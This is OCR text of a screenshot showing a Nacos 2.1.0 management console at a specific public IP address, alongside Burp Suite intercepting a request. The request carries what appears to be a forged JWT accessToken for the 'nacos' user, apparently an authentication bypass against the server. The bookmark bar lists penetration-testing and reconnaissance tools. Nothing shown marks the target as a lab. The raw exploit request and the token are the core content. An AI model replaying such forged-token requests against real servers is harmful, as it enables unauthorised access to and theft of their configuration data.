 Nacos
101.42.21.9/#/configurationManagement?dataId=&group=&appName=&namespace=&pageSize=&pageNo=
10
8
bp
渗透师 网络安全从业... TideFinger 潮汐指纹 ... 长亭雷池 WAF 高级首选项 资产灯塔系统 FOFA HackTwo.123 IPCheck.ing - 查看我... Tsrc-src资产检索平台 CyberChef Online - Reverse Sh... 导入 知识 漏洞库 src 打点 沙箱 日常办公 CTF 设置 Poe
NACOS.
首页 文档 博客 社区 Nacos企业版 En nacos
NACOS 2.1.0
配置管理
配置列表
历史版本
监听查询
服务管理
权限控制
命名空间
集群管理
public | FIRST_GROUP_DEV | FIRST_GROUP_TEST | POI_DATA | PRISM_CLOUD_DEV
配置管理 | public 查询结果：共查询到 1 条满足要求的配置。
Data ID: 添加通配符'*'进行模糊查询 Group: 添加通配符'*'进行模糊查询 查询 高级查询 导入配置
Data Id Group 归属应用: 操作
nacos.cfg.dataIdfoo
删除 克隆 导出
每页显示: 10 上一页 1 下一页
Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.2.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 APIKit HaE Struts Finder 搜索 设置
Burp Bounty Pro
拦截 HTTP历史记录 WebSocket历史记录 代理设置
请求http://101.42.21.9:80
放行 丢弃 拦截已开启 操作 打开内嵌浏览器 HTTP/1
美化 Raw Hex \n
1 GET /v1/console/server/state?accessToken=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTcxMzY5ODI1NH0.VET6KvvKNqycN7gl6q_fc273Iee5ATz9KE
d1767JM8k&username=nacos HTTP/1.1
2 Host: 101.42.21.9
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 accessToken:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTcxMzY5ODI1NH0.VET6KvvKNqycN7gl6q_fc273Iee5ATz9KE
d1767JM8k
8 Connection: close
9 Referer: http://101.42.21.9/
10
11
Inspector
请求属性 2
请求查询参数 2
请求主体参数 0
请求cookies 0
请求头 8
Inspector
笔记
搜索 0高亮
Event log (41) All issues (22) 内存: 227.0MB